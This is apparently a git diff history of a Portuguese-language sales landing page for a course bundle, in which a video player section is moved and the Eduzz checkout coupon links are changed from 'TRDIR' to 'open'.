-                    <!-- Gradient Border Wrapper -->
-                    <div class="relative w-full rounded-2xl md:rounded-[2rem] p-[1px] bg-gradient-to-b from-white/20 to-white/0 shadow-2xl">
-                        
-                        <!-- Main Box -->
-                        <div class="relative w-full bg-[#050505] backdrop-blur-2xl rounded-2xl md:rounded-[2rem] overflow-hidden flex flex-col shadow-[inset_0_0_40px_rgba(0,0,0,0.8)]">
-                            
-                            <!-- Premium Window Header -->
-                            <div class="h-10 md:h-12 bg-gradient-to-b from-white/10 to-transparent border-b border-white/10 flex items-center px-4 md:px-5 gap-2 w-full backdrop-blur-xl relative z-20">
-                                <div class="flex gap-2 md:gap-2.5">
-                                    <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#FF5F56] border border-[#E0443E] shadow-sm"></div>
-                                    <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#FFBD2E] border border-[#DEA123] shadow-sm"></div>
-                                    <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#27C93F] border border-[#1AAB29] shadow-sm"></div>
-                                </div>
-                                <div class="mx-auto flex items-center gap-2">
-                                    <i data-lucide="lock" class="w-3 h-3 text-gray-500"></i>
-                                    <span class="text-[9px] md:text-[11px] text-gray-400 tracking-widest uppercase font-semibold">Sistema 2CMP</span>
-                                </div>
-                                <div class="w-10 md:w-14"></div> <!-- Spacer to center title perfectly -->
-                            </div>
-                            
-                            <!-- Video Area -->
-                            <div class="w-full relative flex justify-center items-center bg-black/60">
-                                <!-- Glowing orb inside video placeholder just for aesthetics before load -->
-                                <div class="absolute inset-0 flex justify-center items-center pointer-events-none">
-                                    <div class="w-32 h-32 bg-gold/10 rounded-full blur-2xl animate-pulse"></div>
-                                </div>
-                                
-                                <!-- VTurb Smartplayer -->
-                                <div class="w-full relative z-10">
-                                    <vturb-smartplayer id="vid-67f492608b469a116a77291d" style="display: block; margin: 0 auto; width: 100%;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: transparent;"></div></vturb-smartplayer> 
-                                    <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/1036edb7-a46b-48ac-a429-97c429b2ba73/players/67f492608b469a116a77291d/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
-                                </div>
-                            </div>
-                        </div>
+                <!-- Immediate CTA Button -->
+                <div id="cta-button" class="w-full text-center px-4 relative z-20">
+                    <div class="max-w-3xl mx-auto">
+                        <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
+                            <!-- Animated glow background -->
+                            <div class="absolute -inset-1 rounded-full bg-gradient-to-r from-gold to-yellow-400 opacity-40 blur-lg transition duration-500 group-hover:opacity-75"></div>
+                            <!-- Premium Gold Button -->
+                            <div class="relative flex items-center gap-3 bg-gradient-to-r from-gold to-[#F2D675] hover:from-[#F2D675] hover:to-gold text-black text-lg md:text-xl font-extrabold py-5 px-10 rounded-full shadow-[inset_0_2px_0_rgba(255,255,255,0.4)] transition-all transform hover:scale-[1.02]">
+                                QUERO O COMBO DE CURSOS
+                                <i data-lucide="arrow-right" class="w-6 h-6 transition-transform group-hover:translate-x-1 text-black"></i>
+                            </div>
+                        </a>
+                    </div>
+                    <!-- Indicador de Scroll -->
+                    <div class="mt-8 flex flex-col items-center text-white/50 animate-bounce cursor-pointer" onclick="document.getElementById('resumo').scrollIntoView({behavior: 'smooth'})">
+                        <span class="text-sm font-medium tracking-wide mb-1 uppercase text-[#F2D675]/80">Veja mais detalhes abaixo</span>
+                        <i data-lucide="chevron-down" class="w-6 h-6 text-[#F2D675]/80"></i>
                     </div>
                 </div>
+
             </div>
         </section>
 
-        <!-- CONTENT (Immediately Visible) -->
+        <!-- CONTENT -->
         <div id="delayed-content">
-            
-            <!-- Immediate CTA under video -->
-            <section id="cta-button" class="pb-6 bg-[#030303] text-center px-4 relative z-20">
-                <div class="max-w-3xl mx-auto mt-3 md:mt-4">
-                    <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
-                        <!-- Animated glow background -->
-                        <div class="absolute -inset-1 rounded-full bg-gradient-to-r from-gold to-yellow-400 opacity-40 blur-lg transition duration-500 group-hover:opacity-75"></div>
-                        <!-- Premium Gold Button -->
-                        <div class="relative flex items-center gap-3 bg-gradient-to-r from-gold to-[#F2D675] hover:from-[#F2D675] hover:to-gold text-black text-lg md:text-xl font-extrabold py-5 px-10 rounded-full shadow-[inset_0_2px_0_rgba(255,255,255,0.4)] transition-all transform hover:scale-[1.02]">
-                            QUERO O COMBO DE CURSOS
-                            <i data-lucide="arrow-right" class="w-6 h-6 transition-transform group-hover:translate-x-1 text-black"></i>
-                        </div>
-                    </a>
-                </div>
-                <!-- Indicador de Scroll -->
-                <div class="mt-8 flex flex-col items-center text-white/50 animate-bounce cursor-pointer" onclick="document.getElementById('resumo').scrollIntoView({behavior: 'smooth'})">
-                    <span class="text-sm font-medium tracking-wide mb-1 uppercase text-[#F2D675]/80">Veja mais detalhes abaixo</span>
-                    <i data-lucide="chevron-down" class="w-6 h-6 text-[#F2D675]/80"></i>
-                </div>
-            </section>
 
             <!-- White Background Content Wrapper -->
             <div class="bg-base rounded-t-[3rem] overflow-hidden shadow-[0_-20px_50px_rgba(0,0,0,0.5)] relative z-30">
@@ -267,25 +226,68 @@
                     </div>
                 </section>
 
-                <!-- Por dentro do Curso (Widget Astron) -->
-                <section class="py-24 px-6 bg-[#030303] text-white">
-                    <div class="max-w-6xl mx-auto">
-                        <div class="text-center mb-12 md:mb-16">
+                <!-- Seção VSL (Veja com seus próprios olhos) -->
+                <section class="py-24 px-6 bg-[#030303] text-white relative overflow-hidden">
+                    <!-- Glow background -->
+                    <div class="absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[40rem] h-[30rem] bg-gold/10 rounded-full blur-[120px] pointer-events-none"></div>
+
+                    <div class="max-w-4xl mx-auto relative z-10">
+                        <div class="text-center mb-10 md:mb-12">
                             <h2 class="text-3xl md:text-5xl font-bold tracking-tight mb-4">Veja com seus próprios olhos</h2>
-                            <p class="text-gray-400 md:text-lg max-w-2xl mx-auto">Uma experiência cinematográfica de aprendizado. Arraste para o lado e descubra o que te espera dentro do portal de alunos.</p>
+                            <p class="text-gray-400 md:text-lg max-w-2xl mx-auto">Assista à apresentação completa abaixo e descubra exatamente como aplicar o método no seu negócio.</p>
                         </div>
                         
-                        <!-- Astron Widget Wrapper -->
-                        <div class="w-full relative rounded-3xl overflow-hidden shadow-2xl border border-white/10 bg-[#0a0a0a]">
-                            <!-- Glow -->
-                            <div class="absolute inset-0 bg-gold/5 blur-3xl pointer-events-none"></div>
+                        <!-- Premium Video Container -->
+                        <div class="w-full max-w-[450px] relative group mx-auto">
+                            <!-- Advanced Animated Glow behind video -->
+                            <div class="absolute -inset-1.5 bg-gradient-to-r from-gold via-yellow-200 to-gold rounded-[2rem] blur-xl opacity-20 group-hover:opacity-40 animate-pulse transition duration-1000"></div>
                             
-                            <!-- ASTRON MEMBERS: Widget - MPS -->
-                            <div class="relative z-10 w-full min-h-[500px] overflow-hidden">
-                                <script type="text/javascript" src="https://amcl.cdnastron.com.br/club_models/astron_members_v1/widgets/cpreview/js/embed.js"></script>
-                                <script>astronMembersWidgets.init('JekHtRoOlXIb1lg');</script>
-                                <iframe scrolling="auto" src="https://amwidgets.cdnastron.com.br/astron_members_v1/cpreview/5032?wid=637&eid=JekHtRoOlXIb1lg" width="100%" height="600" frameborder="0" data-embed-code="JekHtRoOlXIb1lg" style="border:none; width:100%; min-height: 650px;"></iframe>
-                            </div>
+                            <!-- Gradient Border Wrapper -->
+                            <div class="relative w-full rounded-2xl md:rounded-[2rem] p-[1px] bg-gradient-to-b from-white/20 to-white/0 shadow-2xl">
+                                
+                                <!-- Main Box -->
+                                <div class="relative w-full bg-[#050505] backdrop-blur-2xl rounded-2xl md:rounded-[2rem] overflow-hidden flex flex-col shadow-[inset_0_0_40px_rgba(0,0,0,0.8)]">
+                                    
+                                    <!-- Premium Window Header -->
+                                    <div class="h-10 md:h-12 bg-gradient-to-b from-white/10 to-transparent border-b border-white/10 flex items-center px-4 md:px-5 gap-2 w-full backdrop-blur-xl relative z-20">
+                                        <div class="flex gap-2 md:gap-2.5">
+                                            <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#FF5F56] border border-[#E0443E] shadow-sm"></div>
+                                            <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#FFBD2E] border border-[#DEA123] shadow-sm"></div>
+                                            <div class="w-2.5 h-2.5 md:w-3 md:h-3 rounded-full bg-[#27C93F] border border-[#1AAB29] shadow-sm"></div>
+                                        </div>
+                                        <div class="mx-auto flex items-center gap-2">
+                                            <i data-lucide="lock" class="w-3 h-3 text-gray-500"></i>
+                                            <span class="text-[9px] md:text-[11px] text-gray-400 tracking-widest uppercase font-semibold">Sistema 2CMP</span>
+                                        </div>
+                                        <div class="w-10 md:w-14"></div> <!-- Spacer to center title perfectly -->
+                                    </div>
+                                    
+                                    <!-- Video Area -->
+                                    <div class="w-full relative flex justify-center items-center bg-black/60">
+                                        <!-- Glowing orb inside video placeholder just for aesthetics before load -->
+                                        <div class="absolute inset-0 flex justify-center items-center pointer-events-none">
+                                            <div class="w-32 h-32 bg-gold/10 rounded-full blur-2xl animate-pulse"></div>
+                                        </div>
+                                        
+                                        <!-- VTurb Smartplayer -->
+                                        <div class="w-full relative z-10">
+                                            <vturb-smartplayer id="vid-67f492608b469a116a77291d" style="display: block; margin: 0 auto; width: 100%;"><div class="vturb-player-placeholder" style="position: relative; width: 100%; padding: 133.33333333333331% 0 0; z-index: 0; background-color: transparent;"></div></vturb-smartplayer> 
+                                            <script type="text/javascript"> var s=document.createElement("script"); s.src="https://scripts.converteai.net/1036edb7-a46b-48ac-a429-97c429b2ba73/players/67f492608b469a116a77291d/v4/player.js", s.async=!0,document.head.appendChild(s); </script>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+
+                        <!-- Botão CTA abaixo do vídeo -->
+                        <div class="mt-10 text-center">
+                            <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
+                                <div class="absolute -inset-1 rounded-full bg-gradient-to-r from-gold to-yellow-400 opacity-40 blur-lg transition duration-500 group-hover:opacity-75"></div>
+                                <div class="relative flex items-center gap-3 bg-gradient-to-r from-gold to-[#F2D675] hover:from-[#F2D675] hover:to-gold text-black text-lg font-extrabold py-4 px-8 rounded-full shadow-lg transition-all transform hover:scale-[1.02]">
+                                    QUERO O COMBO DE CURSOS
+                                    <i data-lucide="arrow-right" class="w-5 h-5 transition-transform group-hover:translate-x-1 text-black"></i>
+                                </div>
+                            </a>
                         </div>
                     </div>
                 </section>



==== commit f132421b: "fix: atualizar link de checkout dos botoes com cupom open na pagina raiz e comboopen" ====
--- a/index.html
+++ b/index.html
@@ -88,7 +88,7 @@
                 <!-- Immediate CTA Button -->
                 <div id="cta-button" class="w-full text-center px-4 relative z-20">
                     <div class="max-w-3xl mx-auto">
-                        <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
+                        <a href="https://sun.eduzz.com/801VP8BN97?cupom=open" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
                             <!-- Animated glow background -->
                             <div class="absolute -inset-1 rounded-full bg-gradient-to-r from-gold to-yellow-400 opacity-40 blur-lg transition duration-500 group-hover:opacity-75"></div>
                             <!-- Premium Gold Button -->
@@ -281,7 +281,7 @@
 
                         <!-- Botão CTA abaixo do vídeo -->
                         <div class="mt-10 text-center">
-                            <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
+                            <a href="https://sun.eduzz.com/801VP8BN97?cupom=open" target="_blank" class="group relative inline-flex items-center justify-center w-full md:w-auto">
                                 <div class="absolute -inset-1 rounded-full bg-gradient-to-r from-gold to-yellow-400 opacity-40 blur-lg transition duration-500 group-hover:opacity-75"></div>
                                 <div class="relative flex items-center gap-3 bg-gradient-to-r from-gold to-[#F2D675] hover:from-[#F2D675] hover:to-gold text-black text-lg font-extrabold py-4 px-8 rounded-full shadow-lg transition-all transform hover:scale-[1.02]">
                                     QUERO O COMBO DE CURSOS
@@ -476,7 +476,7 @@
                                     </div>
                                     <p class="text-textSec text-xs md:text-sm mb-5 md:mb-8">ou R$ 297,00 à vista</p>
 
-                                    <a href="https://sun.eduzz.com/801VP8BN97?cupom=TRDIR" target="_blank" class="w-full bg-[#111111] hover:bg-black text-white text-lg font-bold py-5 px-6 rounded-xl transition-all duration-300 flex items-center justify-center gap-2 transform hover:scale-[1.02] shadow-lg border border-black mb-5">
+                                    <a href="https://sun.eduzz.com/801VP8BN97?cupom=open" target="_blank" class="w-full bg-[#111111] hover:bg-black text-white text-lg font-bold py-5 px-6 rounded-xl transition-all duration-300 flex items-center justify-center gap-2 transform hover:scale-[1.02] shadow-lg border border-black mb-5">
                                         Garantir Meu Acesso
                                         <i data-lucide="arrow-right" class="w-5 h-5 text-green-400"></i>
                                     </a>
